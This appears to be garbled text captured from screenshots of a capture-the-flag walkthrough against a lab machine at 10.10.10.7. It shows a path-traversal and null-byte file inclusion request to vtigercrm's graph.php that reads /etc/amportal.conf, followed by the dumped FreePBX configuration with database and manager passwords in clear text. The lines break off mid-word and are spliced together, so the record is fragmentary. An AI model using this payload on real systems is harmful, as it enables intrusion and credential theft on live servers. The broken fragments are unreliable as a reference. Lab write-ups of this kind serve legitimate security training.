 10.10.10.7/vtigercrm/gra
10.10.10.7:10000/session
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=
BeEF Control Panel
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU Genera
Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope
WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU Genera
should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for com
Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration #
FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX da
Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backe
Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENG
AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMG
AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line sc
AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var